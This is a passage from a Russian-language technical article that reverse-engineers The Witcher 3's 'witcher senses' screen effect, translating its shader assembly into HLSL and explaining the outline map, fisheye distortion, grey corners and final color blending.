3: add r1.zw, r1.xxxy, l(0.000000, 0.000000, -1.000000, -1.000000)
4: dp2 r1.z, r1.zwzz, r1.zwzz
5: add r1.z, -r1.z, l(1.000000)
6: max r2.w, r1.z, l(0)
7: dp2 r1.z, r1.xyxx, r1.xyxx
8: add r3.xyzw, r1.xyxy, l(-1.000000, -0.000000, -0.000000, -1.000000)
9: add r1.x, -r1.z, l(1.000000)
10: max r2.x, r1.x, l(0)
11: dp2 r1.x, r3.xyxx, r3.xyxx
12: dp2 r1.y, r3.zwzz, r3.zwzz
13: add r1.xy, -r1.xyxx, l(1.000000, 1.000000, 0.000000, 0.000000)
14: max r2.yz, r1.xxyx, l(0, 0, 0, 0)
```
Мы начинаем с вычисления floor( TextureUV \* 2.0 ), что даёт нам следующее:

Для определения отдельных квадратов используется небольшая функция:
```
float getParams(float2 uv)
{
float d = dot(uv, uv);
d = 1.0 - d;
d = max( d, 0.0 );
return d;
}
```
Заметьте, что функция возвращает 1.0 при входных данных float2(0.0, 0.0).
Этот случай возникает в левом верхнем углу. Чтобы получить ту же ситуацию в верхнем правом углу, нужно вычесть из округлённых texcoords float2(1, 0), для зелёного квадрата вычесть float2(0, 1), а для жёлтого — float2(1.0, 1.0).
Итак:
```
float2 flooredTextureUV = floor( 2.0 * TextureUV );
...
float2 uv1 = flooredTextureUV;
float2 uv2 = flooredTextureUV + float2(-1.0, -0.0);
float2 uv3 = flooredTextureUV + float2( -0.0, -1.0);
float2 uv4 = flooredTextureUV + float2(-1.0, -1.0);
float4 mask;
mask.x = getParams( uv1 );
mask.y = getParams( uv2 );
mask.z = getParams( uv3 );
mask.w = getParams( uv4 );
```
Каждый из компонентов *mask* равен или нулю, или единице, и ответственен за один квадрат текстуры. Например, *mask.r* и *mask.w*:

*mask.r*

*mask.w*
Мы получили *mask*, давайте двигаться дальше. Строка 15 сэмплирует карту яркости. Учтите, что текстура яркости имеет формат R11G11B10\_FLOAT, хотя мы сэмплируем все компоненты rgba. В этой ситуации подразумевается, что .a равно 1.0f.
Используемые для этой операции Texcoords можно вычислить как *frac( TextureUV \* 2.0 )*. Поэтому результат этой операции может, например, выглядеть вот так:

Видите сходство?
Следующий этап очень умён — выполняется четырёхкомпонентное скалярное произведение (dp4):
```
16: dp4 r1.x, r1.xyzw, r2.xyzw
```
Таким образом в верхнем левом углу остаётся только красный канал (то есть только интересные объекты), в верхнем правом — только зелёный канал (только следы), а в нижнем правом — всё (потому что компоненту яркости .w косвенно присвоено значение 1.0). Великолепная идея. Результат скалярного произведения выглядит так:

Получив этот *masterFilter*, мы готовы к определению контуров объектов. Это не так сложно, как может показаться. Алгоритм очень похож на применённый при получении резкости — нам нужно получить максимальную абсолютную разность значений.
Вот что происходит: мы сэмплируем четыре тексела рядом с текущим обрабатываемым текселом (важно: в этом случае размер тексела равен 1.0/256.0!) и вычисляем максимальные абсолютные разности для красного и зелёного каналов:
```
float fTexel = 1.0 / 256;
float2 sampling1 = TextureUV + float2( fTexel, 0 );
float2 sampling2 = TextureUV + float2( -fTexel, 0 );
float2 sampling3 = TextureUV + float2( 0, fTexel );
float2 sampling4 = TextureUV + float2( 0, -fTexel );
float2 intensity_x0 = texIntensityMap.Sample( sampler1, sampling1 ).xy;
float2 intensity_x1 = texIntensityMap.Sample( sampler1, sampling2 ).xy;
float2 intensity_diff_x = intensity_x0 - intensity_x1;
float2 intensity_y0 = texIntensityMap.Sample( sampler1, sampling3 ).xy;
float2 intensity_y1 = texIntensityMap.Sample( sampler1, sampling4 ).xy;
float2 intensity_diff_y = intensity_y0 - intensity_y1;
float2 maxAbsDifference = max( abs(intensity_diff_x), abs(intensity_diff_y) );
maxAbsDifference = saturate(maxAbsDifference);
```
Теперь если мы перемножим *filter* на *maxAbsDifference*…

Очень просто и эффективно.
Получив контуры, мы сэмплируем карту контуров из предыдущего кадра.
Затем, чтобы получить „призрачный“ эффект, мы берём часть параметров, вычисленных на текущем проходе, и значения из карты контуров.
Поздоровайтесь с нашим старым другом — целочисленным шумом. Он присутствует и здесь. Параметры анимации (cb3[0].zw) берутся из буфера констант и со временем изменяются.
```
float2 outlines = masterFilter * maxAbsDifference;
// Sample outline map
float2 outlineMap = texOutlineMap.Sample( samplerLinearWrap, uv ).xy;
// I guess it's related with ghosting
float paramOutline = masterFilter*0.15 + outlineMap.y;
paramOutline += 0.35 * outlines.r;
paramOutline += 0.35 * outlines.g;
// input for integer noise
float2 noiseWeights = cb3_v0.zw;
float2 noiseInputs = 150.0*uv + 300.0*noiseWeights;
int2 iNoiseInputs = (int2) noiseInputs;
float noise0 = clamp( integerNoise( iNoiseInputs.x + reversebits(iNoiseInputs.y) ), -1, 1 ) + 0.65; // r0.y
```
Примечание: если вы захотите реализовать ведьмачье чутьё самостоятельно, то рекомендую ограничить целочисленный шум интервалом [-1;1] (как и сказано на его веб-сайте). В оригинальном шейдере TW3 ограничения не было, но без него я получал ужасные артефакты и вся карта контуров была нестабильной.
Затем мы сэмплируем карту контуров тем же способом, что и карту яркости ранее (на этот раз тексел имеет размер 1.0/512.0), и вычисляем среднее значение компонента .x:
```
// sampling of outline map
fTexel = 1.0 / 512.0;
sampling1 = saturate( uv + float2( fTexel, 0 ) );
sampling2 = saturate( uv + float2( -fTexel, 0 ) );
sampling3 = saturate( uv + float2( 0, fTexel ) );
sampling4 = saturate( uv + float2( 0, -fTexel ) );
float outline_x0 = texOutlineMap.Sample( sampler0, sampling1 ).x;
float outline_x1 = texOutlineMap.Sample( sampler0, sampling2 ).x;
float outline_y0 = texOutlineMap.Sample( sampler0, sampling3 ).x;
float outline_y1 = texOutlineMap.Sample( sampler0, sampling4 ).x;
float averageOutline = (outline_x0+outline_x1+outline_y0+outline_y1) / 4.0;
```
Затем, судя по ассемблерному коду, вычисляется разность между средним и значением этого конкретного пикселя, после чего выполняется искажение целочисленным шумом:
```
// perturb with noise
float frameOutlineDifference = averageOutline - outlineMap.x;
frameOutlineDifference *= noise0;
```
Следующим шагом будет искажение значения из „старой“ карты контуров с помощью шума — это основная линия, придающая выходной текстуре ощущение блочности.
Дальше идут другие вычисления, после чего, в самом конце, вычисляется „затухание“.
```
// the main place with gives blocky look of texture
float newNoise = outlineMap.x * noise0;
float newOutline = frameOutlineDifference * 0.9 + paramOutline;
newOutline -= 0.24*newNoise;
// 59: add r0.x, r0.y, r0.z
float2 finalOutline = float2( outlineMap.x + newOutline, newOutline);
// * calculate damping
float dampingParam = saturate( cb3_v0.x );
dampingParam = pow( dampingParam, 100 );
float damping = 0.7 + 0.16*dampingParam;
// * final multiplication
float2 finalColor = finalOutline * damping;
return float4(finalColor, 0, 0);
```
Вот небольшое видео, демонстрирующее в действии карту контуров:
Если вам интересен полный пиксельный шейдер, то он выложен [здесь](https://pastebin.com/JPv7AyXK). Шейдер совместим с RenderDoc.
Интересно (и, если честно, слегка раздражает) то, что несмотря на идентичность ассемблерного кода с оригинальным шейдером из Witcher 3, окончательный внешний вид карты контуров в RenderDoc меняется!
Примечание: в последнем проходе (см. следующую часть) вы увидите, что используется только канал .r карты контуров. Зачем же тогда нам нужен канал .g? Думаю, что это какой-то буфер „пинг-понга“ в одной текстуре — заметьте, что .r содержит канал .g + какое-то новое значение.
Часть 5: Ведьмачье чутьё (»рыбий глаз" и окончательный результат)
-----------------------------------------------------------------
Вкратце перечислим, что у нас уже есть: в первой части, посвящённой ведьмачьему чутью, сгенерирована полноэкранная карта яркости, сообщающая насколько заметен должен быть эффект в зависимости от расстояния. Во второй части я подробнее исследовал карту контуров, отвечающую за контуры и анимацию готового эффекта.
Мы подошли к последнему этапу. Всё это нужно объединить! Последний проход — это полноэкранный четырёхугольник. Входные данные: буфер цветов, карта контуров и карта яркости.
До:

После:

Ещё раз покажу видео с применённым эффектом:
Как видите, кроме наложения контуров на объекты, которые может увидеть или услышать Геральт, ко всему экрану применяется эффект «рыбьего глаза», и весь экран (особенно углы) становится сероватым, чтобы передать ощущение реального охотника за чудовищами.
Полный ассемблерный код пиксельного шейдера:
```
ps_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb0[3], immediateIndexed
dcl_constantbuffer cb3[7], immediateIndexed
dcl_sampler s0, mode_default
dcl_sampler s2, mode_default
dcl_resource_texture2d (float,float,float,float) t0
dcl_resource_texture2d (float,float,float,float) t2
dcl_resource_texture2d (float,float,float,float) t3
dcl_input_ps_siv v0.xy, position
dcl_output o0.xyzw
dcl_temps 7
0: div r0.xy, v0.xyxx, cb0[2].xyxx
1: mad r0.zw, r0.xxxy, l(0.000000, 0.000000, 2.000000, 2.000000), l(0.000000, 0.000000, -1.000000, -1.000000)
2: mov r1.yz, abs(r0.zzwz)
3: div r0.z, cb0[2].x, cb0[2].y
4: mul r1.x, r0.z, r1.y
5: add r0.zw, r1.xxxz, -cb3[2].xxxy
6: mul_sat r0.zw, r0.zzzw, l(0.000000, 0.000000, 0.555556, 0.555556)
7: log r0.zw, r0.zzzw
8: mul r0.zw, r0.zzzw, l(0.000000, 0.000000, 2.500000, 2.500000)
9: exp r0.zw, r0.zzzw
10: dp2 r0.z, r0.zwzz, r0.zwzz
11: sqrt r0.z, r0.z
12: min r0.z, r0.z, l(1.000000)
13: add r0.z, -r0.z, l(1.000000)
14: mov_sat r0.w, cb3[6].x
15: add_sat r1.xy, -r0.xyxx, l(0.030000, 0.030000, 0.000000, 0.000000)
16: add r1.x, r1.y, r1.x
17: add_sat r0.xy, r0.xyxx, l(-0.970000, -0.970000, 0.000000, 0.000000)
18: add r0.x, r0.x, r1.x
19: add r0.x, r0.y, r0.x
20: mul r0.x, r0.x, l(20.000000)
21: min r0.x, r0.x, l(1.000000)
22: add r1.xy, v0.xyxx, v0.xyxx
23: div r1.xy, r1.xyxx, cb0[2].xyxx
24: add r1.xy, r1.xyxx, l(-1.000000, -1.000000, 0.000000, 0.000000)
25: dp2 r0.y, r1.xyxx, r1.xyxx
26: mul r1.xy, r0.yyyy, r1.xyxx
27: mul r0.y, r0.w, l(0.100000)
28: mul r1.xy, r0.yyyy, r1.xyxx
29: max r1.xy, r1.xyxx, l(-0.400000, -0.400000, 0.000000, 0.000000)
30: min r1.xy, r1.xyxx, l(0.400000, 0.400000, 0.000000, 0.000000)
31: mul r1.xy, r1.xyxx, cb3[1].xxxx
32: mul r1.zw, r1.xxxy, cb0[2].zzzw
33: mad r1.zw, v0.xxxy, cb0[1].zzzw, -r1.zzzw
34: sample_indexable(texture2d)(float,float,float,float) r2.xyz, r1.zwzz, t0.xyzw, s0
35: mul r3.xy, r1.zwzz, l(0.500000, 0.500000, 0.000000, 0.000000)
36: sample_indexable(texture2d)(float,float,float,float) r0.y, r3.xyxx, t2.yxzw, s2
37: mad r3.xy, r1.zwzz, l(0.500000, 0.500000, 0.000000, 0.000000), l(0.500000, 0.000000, 0.000000, 0.000000)
38: sample_indexable(texture2d)(float,float,float,float) r2.w, r3.xyxx, t2.yzwx, s2
39: mul r2.w, r2.w, l(0.125000)
40: mul r3.x, cb0[0].x, l(0.100000)
41: add r0.x, -r0.x, l(1.000000)
42: mul r0.xy, r0.xyxx, l(0.030000, 0.125000, 0.000000, 0.000000)
43: mov r3.yzw, l(0, 0, 0, 0)
44: mov r4.x, r0.y
45: mov r4.y, r2.w
46: mov r4.z, l(0)
47: loop
48: ige r4.w, r4.z, l(8)
49: breakc_nz r4.w
50: itof r4.w, r4.z
51: mad r4.w, r4.w, l(0.785375), -r3.x
52: sincos r5.x, r6.x, r4.w
53: mov r6.y, r5.x
54: mul r5.xy, r0.xxxx, r6.xyxx
55: mad r5.zw, r5.xxxy, l(0.000000, 0.000000, 0.125000, 0.125000), r1.zzzw
56: mul r6.xy, r5.zwzz, l(0.500000, 0.500000, 0.000000, 0.000000)
57: sample_indexable(texture2d)(float,float,float,float) r4.w, r6.xyxx, t2.yzwx, s2
58: mad r4.x, r4.w, l(0.125000), r4.x
59: mad r5.zw, r5.zzzw, l(0.000000, 0.000000, 0.500000, 0.500000), l(0.000000, 0.000000, 0.500000, 0.000000)
60: sample_indexable(texture2d)(float,float,float,float) r4.w, r5.zwzz, t2.yzwx, s2
61: mad r4.y, r4.w, l(0.125000), r4.y
62: mad r5.xy, r5.xyxx, r1.xyxx, r1.zwzz
63: sample_indexable(texture2d)(float,float,float,float) r5.xyz, r5.xyxx, t0.xyzw, s0
64: mad r3.yzw, r5.xxyz, l(0.000000, 0.125000, 0.125000, 0.125000), r3.yyzw
65: iadd r4.z, r4.z, l(1)
66: endloop
67: sample_indexable(texture2d)(float,float,float,float) r0.xy, r1.zwzz, t3.xyzw, s0
68: mad_sat r0.xy, -r0.xyxx, l(0.800000, 0.750000, 0.000000, 0.000000), r4.xyxx
69: dp3 r1.x, r3.yzwy, l(0.300000, 0.300000, 0.300000, 0.000000)
70: add r1.yzw, -r1.xxxx, r3.yyzw
71: mad r1.xyz, r0.zzzz, r1.yzwy, r1.xxxx
72: mad r1.xyz, r1.xyzx, l(0.600000, 0.600000, 0.600000, 0.000000), -r2.xyzx
73: mad r1.xyz, r0.wwww, r1.xyzx, r2.xyzx
74: mul r0.yzw, r0.yyyy, cb3[4].xxyz
75: mul r2.xyz, r0.xxxx, cb3[5].xyzx
76: mad r0.xyz, r0.yzwy, l(1.200000, 1.200000, 1.200000, 0.000000), r2.xyzx
77: mov_sat r2.xyz, r0.xyzx
78: dp3_sat r0.x, r0.xyzx, l(1.000000, 1.000000, 1.000000, 0.000000)
79: add r0.yzw, -r1.xxyz, r2.xxyz
80: mad o0.xyz, r0.xxxx, r0.yzwy, r1.xyzx
81: mov o0.w, l(1.000000)
82: ret
```
82 строки — значит, нам предстоит много работы!
Для начала взглянем на входящие данные:
```
// *** Inputs
// * Zoom amount, always 1
float zoomAmount = cb3_v1.x;
// Another value which affect fisheye effect
// but always set to float2(1.0, 1.0).
float2 amount = cb0_v2.zw;
// Elapsed time in seconds
float time = cb0_v0.x;
// Colors of witcher senses
float3 colorInteresting = cb3_v5.rgb;
float3 colorTraces = cb3_v4.rgb;
// Was always set to float2(0.0, 0.0).
// Setting this to higher values
// makes "grey corners" effect weaker.
float2 offset = cb3_v2.xy;
// Dimensions of fullscreen
float2 texSize = cb0_v2.xy;
float2 invTexSize = cb0_v1.zw;
// Main value which causes fisheye effect [0-1]
const float fisheyeAmount = saturate( cb3_v6.x );
```
Основное значение, ответственное за величину эффекта — это *fisheyeAmount*. Думаю, оно постепенно повышается с 0.0 до 1.0, когда Геральт начинает использовать своё чутьё. Остальные значения почти не меняются, но я подозреваю, что некоторые из них отличались бы, если бы пользователь отключил в опциях эффект fisheye (я это не проверял).
Первое, что здесь происходит — шейдер вычисляет маску, отвечающую за серые углы:
```
0: div r0.xy, v0.xyxx, cb0[2].xyxx
1: mad r0.zw, r0.xxxy, l(0.000000, 0.000000, 2.000000, 2.000000), l(0.000000, 0.000000, -1.000000, -1.000000)
2: mov r1.yz, abs(r0.zzwz)
3: div r0.z, cb0[2].x, cb0[2].y
4: mul r1.x, r0.z, r1.y
5: add r0.zw, r1.xxxz, -cb3[2].xxxy
6: mul_sat r0.zw, r0.zzzw, l(0.000000, 0.000000, 0.555556, 0.555556)
7: log r0.zw, r0.zzzw
8: mul r0.zw, r0.zzzw, l(0.000000, 0.000000, 2.500000, 2.500000)
9: exp r0.zw, r0.zzzw
10: dp2 r0.z, r0.zwzz, r0.zwzz
11: sqrt r0.z, r0.z
12: min r0.z, r0.z, l(1.000000)
13: add r0.z, -r0.z, l(1.000000)
```
На HLSL мы можем записать это следующим образом:
```
// Main uv
float2 uv = PosH.xy / texSize;
// Scale at first from [0-1] to [-1;1], then calculate abs
float2 uv3 = abs( uv * 2.0 - 1.0);
// Aspect ratio
float aspectRatio = texSize.x / texSize.y;
// * Mask used to make corners grey
float mask_gray_corners;
{
float2 newUv = float2( uv3.x * aspectRatio, uv3.y ) - offset;
newUv = saturate( newUv / 1.8 );
newUv = pow(newUv, 2.5);
mask_gray_corners = 1-min(1.0, length(newUv) );
}
```
Сначала вычисляется интервал [-1; 1] UV и их абсолютные значения. Затем имеет место хитрое «сжимание». Готовая маска выглядит следующим образом:

Позже я вернусь к этой маске.
Сейчас я намеренно пропущу несколько строк кода и внимательнее изучу код, отвечающий за эффект «зума».
```
22: add r1.xy, v0.xyxx, v0.xyxx
23: div r1.xy, r1.xyxx, cb0[2].xyxx
24: add r1.xy, r1.xyxx, l(-1.000000, -1.000000, 0.000000, 0.000000)
25: dp2 r0.y, r1.xyxx, r1.xyxx
26: mul r1.xy, r0.yyyy, r1.xyxx
27: mul r0.y, r0.w, l(0.100000)
28: mul r1.xy, r0.yyyy, r1.xyxx
29: max r1.xy, r1.xyxx, l(-0.400000, -0.400000, 0.000000, 0.000000)
30: min r1.xy, r1.xyxx, l(0.400000, 0.400000, 0.000000, 0.000000)
31: mul r1.xy, r1.xyxx, cb3[1].xxxx
32: mul r1.zw, r1.xxxy, cb0[2].zzzw
33: mad r1.zw, v0.xxxy, cb0[1].zzzw, -r1.zzzw
```
Сначала вычисляются «удвоенные» координаты текстур и выполняется вычитание float2(1, 1):
```
float2 uv4 = 2 * PosH.xy;
uv4 /= cb0_v2.xy;
uv4 -= float2(1.0, 1.0);
```
Такие texcoord можно визуализировать так:

Затем вычисляется скалярное произведение *dot(uv4, uv4)*, что даёт нам маску:

которая используется для умножения на вышеупомянутые texcoords:

Важно: в верхнем левом углу (чёрные пиксели) значения отрицательны. Они отображаются чёрным (0.0) из-за ограниченной точности формата R11G11B10\_FLOAT. У него нет знакового бита, поэтому в нём нельзя хранить отрицательные значения.
Затем вычисляется коэффициент затухания (как я говорил выше, *fisheyeAmount* изменяется от 0.0 до 1.0).
```
float attenuation = fisheyeAmount * 0.1;
uv4 *= attenuation;
```
Затем выполняется ограничение (max/min) и одно умножение.
Таким образом вычисляется смещение. Для вычисления конечных uv, которые будут использоваться для сэмплирования текстуры цвета, мы просто выполняем вычитание:
*float2 colorUV = mainUv — offset;*
Выполняя сэмплирование входной текстуры цвета *colorUV*, мы получаем рядом с углами искажённое изображение:

#### Контуры
Следующий этап — сэмплирование карты контуров для нахождения контуров. Это довольно просто, сначала мы находим texcoords для сэмплирования контуров интересных объектов, а затем то же самое делаем для следов:
```
// * Sample outline map
// interesting objects (upper left square)
float2 outlineUV = colorUV * 0.5;
float outlineInteresting = texture2.Sample( sampler2, outlineUV ).x; // r0.y
// traces (upper right square)
outlineUV = colorUV * 0.5 + float2(0.5, 0.0);
float outlineTraces = texture2.Sample( sampler2, outlineUV ).x; // r2.w
outlineInteresting /= 8.0; // r4.x
outlineTraces /= 8.0; // r4.y
```

*Интересные объекты из карты контуров*

*Следы из карты контуров*
Стоит заметить, что мы сэмплируем из карты контуров только канал .x и учитываем только верхние квадраты.
#### Движение
Для реализации движения следов используется почти такой же трюк, как и в эффекте опьянения. Добавляется круг единичного размера и мы сэмплируем 8 раз карту контуров для интересных объектов и следов, а также текстуру цвета.
Заметьте, что мы только разделили найденные контуры на 8.0.
Так как мы находимся в пространстве текстурных координат [0-1]2, то наличие круга радиусом 1 для обведения отдельного пикселя создаст неприемлемые артефакты:

Поэтому прежде чем двигаться дальше, давайте узнаем, как вычисляется этот радиус. Для этого нам нужно вернуться к пропущенным строкам 15-21. Небольшая проблем с вычислением этого радиуса заключается в том, что его вычисление разбросано по шейдеру (возможно, из-за оптимизаций шейдера компилятором). Поэтому вот первая часть (15-21) и вторая (41-42):
```
15: add_sat r1.xy, -r0.xyxx, l(0.030000, 0.030000, 0.000000, 0.000000)
16: add r1.x, r1.y, r1.x
17: add_sat r0.xy, r0.xyxx, l(-0.970000, -0.970000, 0.000000, 0.000000)
18: add r0.x, r0.x, r1.x
19: add r0.x, r0.y, r0.x
20: mul r0.x, r0.x, l(20.000000)
21: min r0.x, r0.x, l(1.000000)
...
41: add r0.x, -r0.x, l(1.000000)
42: mul r0.xy, r0.xyxx, l(0.030000, 0.125000, 0.000000, 0.000000)
```
Как видите, мы рассматриваем только текселы из [0.00 — 0.03] рядом с каждой поверхностью, суммируем их значения, умножаем 20 и насыщаем. Вот как они выглядят после строк 15-21:

А вот как после строки 41:

В строке 42 мы умножаем это на 0.03, это значение является радиусом круга для всего экрана. Как видите, ближе к краям экрана радиус становится меньше.
Теперь мы можем посмотреть на ассемблерный код, отвечающий за движение:
```
40: mul r3.x, cb0[0].x, l(0.100000)
41: add r0.x, -r0.x, l(1.000000)
42: mul r0.xy, r0.xyxx, l(0.030000, 0.125000, 0.000000, 0.000000)
43: mov r3.yzw, l(0, 0, 0, 0)
44: mov r4.x, r0.y
45: mov r4.y, r2.w
46: mov r4.z, l(0)
47: loop
48: ige r4.w, r4.z, l(8)
49: breakc_nz r4.w
50: itof r4.w, r4.z
51: mad r4.w, r4.w, l(0.785375), -r3.x
52: sincos r5.x, r6.x, r4.w
53: mov r6.y, r5.x
54: mul r5.xy, r0.xxxx, r6.xyxx
55: mad r5.zw, r5.xxxy, l(0.000000, 0.000000, 0.125000, 0.125000), r1.zzzw
56: mul r6.xy, r5.zwzz, l(0.500000, 0.500000, 0.000000, 0.000000)
57: sample_indexable(texture2d)(float,float,float,float) r4.w, r6.xyxx, t2.yzwx, s2
58: mad r4.x, r4.w, l(0.125000), r4.x
59: mad r5.zw, r5.zzzw, l(0.000000, 0.000000, 0.500000, 0.500000), l(0.000000, 0.000000, 0.500000, 0.000000)
60: sample_indexable(texture2d)(float,float,float,float) r4.w, r5.zwzz, t2.yzwx, s2
61: mad r4.y, r4.w, l(0.125000), r4.y
62: mad r5.xy, r5.xyxx, r1.xyxx, r1.zwzz
63: sample_indexable(texture2d)(float,float,float,float) r5.xyz, r5.xyxx, t0.xyzw, s0
64: mad r3.yzw, r5.xxyz, l(0.000000, 0.125000, 0.125000, 0.125000), r3.yyzw
65: iadd r4.z, r4.z, l(1)
66: endloop
```
Давайте остановимся здесь на минуту. В строке 40 мы получаем временной коэффициент — просто *elapsedTime \* 0.1*. В строке 43 у нас буфер для текстуры цвета, получаемой внутри цикла.
*r0.x* (строки 41-42) — это, как мы теперь знаем, радиус круга. *r4.x* (строка 44) — это контур интересных объектов, *r4.y* (строка 45) — контур следов (ранее разделённый на 8!), а *r4.z* (строка 46) — счётчик цикла.
Как можно ожидать, цикл имеет 8 итераций. Мы начинаем с вычисления угла в радианах *i \* PI\_4*, что даёт нам 2\*PI — полный круг. Угол со временем искажается.
С помощью sincos мы определяем точку сэмплирования (единичный круг) и изменяем радиус с помощью умножения (строка 54).
После этого мы обходим пиксель по кругу и сэмплируем контуры и цвет. После цикла мы получим средние значения (благодаря делению на 8) контуров и цвета.
```
float timeParam = time * 0.1;
// adjust circle radius
circle_radius = 1.0 - circle_radius;
circle_radius *= 0.03;
float3 color_circle_main = float3(0.0, 0.0, 0.0);
[loop]
for (int i=0; 8 > i; i++)
{
// full 2*PI = 360 angles cycle
const float angleRadians = (float) i * PI_4 - timeParam;
// unit circle
float2 unitCircle;
sincos(angleRadians, unitCircle.y, unitCircle.x); // unitCircle.x = cos, unitCircle.y = sin
// adjust radius
unitCircle *= circle_radius;
// * base texcoords (circle) - note we also scale radius here by 8
// * probably because of dimensions of outline map.
// line 55
float2 uv_outline_base = colorUV + unitCircle / 8.0;
// * interesting objects (circle)
float2 uv_outline_interesting_circle = uv_outline_base * 0.5;
float outline_interesting_circle = texture2.Sample( sampler2, uv_outline_interesting_circle ).x;
outlineInteresting += outline_interesting_circle / 8.0;
// * traces (circle)
float2 uv_outline_traces_circle = uv_outline_base * 0.5 + float2(0.5, 0.0);
float outline_traces_circle = texture2.Sample( sampler2, uv_outline_traces_circle ).x;
outlineTraces += outline_traces_circle / 8.0;
// * sample color texture (zooming effect) with perturbation
float2 uv_color_circle = colorUV + unitCircle * offsetUV;
float3 color_circle = texture0.Sample( sampler0, uv_color_circle ).rgb;
color_circle_main += color_circle / 8.0;
}
```
Сэмплирование цвета выполнятся почти так же, но к базовому *colorUV* мы прибавляем смещение, умноженное на «единичный» круг.
#### Яркости
После цикла мы сэмплируем карту яркости и изменяем финальные значения яркости (потому что карта яркости ничего не знает о контурах):
```
67: sample_indexable(texture2d)(float,float,float,float) r0.xy, r1.zwzz, t3.xyzw, s0
68: mad_sat r0.xy, -r0.xyxx, l(0.800000, 0.750000, 0.000000, 0.000000), r4.xyxx
```
Код на HLSL:
```
// * Sample intensity map
float2 intensityMap = texture3.Sample( sampler0, colorUV ).xy;
float intensityInteresting = intensityMap.r;
float intensityTraces = intensityMap.g;
// * Adjust outlines
float mainOutlineInteresting = saturate( outlineInteresting - 0.8*intensityInteresting );
float mainOutlineTraces = saturate( outlineTraces - 0.75*intensityTraces );
```
#### Серые углы и финальное объединение всего
Серый цвет ближе к углам вычисляется с помощью скалярного произведения (ассемблерная строка 69):
```
// * Greyish color
float3 color_greyish = dot( color_circle_main, float3(0.3, 0.3, 0.3) ).xxx;
```

Затем идут две интерполяции. Первая комбинирует серый цвет с «цветом в круге» при помощи описанной мной первой маски, поэтому углы становятся серыми. Кроме того, существует коэффициент 0.6, снижающий насыщенность финального изображения:

Вторая сочетает первый цвет с приведённым выше, используя *fisheyeAmount*. Это означает, что экран становится постепенно темнее (благодаря умножению на 0.6) и серее по углам! Гениально.
HLSL:
```
// * Determine main color.
// (1) At first, combine "circled" color with gray one.
// Now we have have greyish corners here.
float3 mainColor = lerp( color_greyish, color_circle_main, mask_gray_corners ) * 0.6;
// (2) Then mix "regular" color with the above.
// Please note this operation makes corners gradually gray (because fisheyeAmount rises from 0 to 1)
// and gradually darker (because of 0.6 multiplier).
mainColor = lerp( color, mainColor, fisheyeAmount );
```
Теперь мы можем перейти к добавлению контуров объектов.
Цвета (красный и жёлтый) берутся из буфера констант.
```
// * Determine color of witcher senses
float3 senses_traces = mainOutlineTraces * colorTraces;
float3 senses_interesting = mainOutlineInteresting * colorInteresting;
float3 senses_total = 1.2 * senses_traces + senses_interesting;
```

Фух! Мы почти у финишной черты!
У нас есть окончательный цвет, есть цвет ведьмачьего чутья… осталось их каким-то образом скомбинировать!
И для этого не подойдёт простое сложение. Сначала мы вычисляем скалярное произведение:
```
78: dp3_sat r0.x, r0.xyzx, l(1.000000, 1.000000, 1.000000, 0.000000)
float dot_senses_total = saturate( dot(senses_total, float3(1.0, 1.0, 1.0) ) );
```
которое выглядит вот так:

И эти значения в самом конце используются для интерполяции между цветом и (насыщенным) ведьмачьим чутьём:
```
76: mad r0.xyz, r0.yzwy, l(1.200000, 1.200000, 1.200000, 0.000000), r2.xyzx
77: mov_sat r2.xyz, r0.xyzx
78: dp3_sat r0.x, r0.xyzx, l(1.000000, 1.000000, 1.000000, 0.000000)
79: add r0.yzw, -r1.xxyz, r2.xxyz
80: mad o0.xyz, r0.xxxx, r0.yzwy, r1.xyzx
81: mov o0.w, l(1.000000)
82: ret
float3 senses_total = 1.2 * senses_traces + senses_interesting;
// * Final combining
float3 senses_total_sat = saturate(senses_total);
float dot_senses_total = saturate( dot(senses_total, float3(1.0, 1.0, 1.0) ) );
float3 finalColor = lerp( mainColor, senses_total_sat, dot_senses_total );
return float4( finalColor, 1.0 );
```

И на этом всё.
Полный шейдер выложен [здесь](https://pastebin.com/zwFtbhQU).
Сравнение моего (слева) и оригинального (справа) шейдеров:
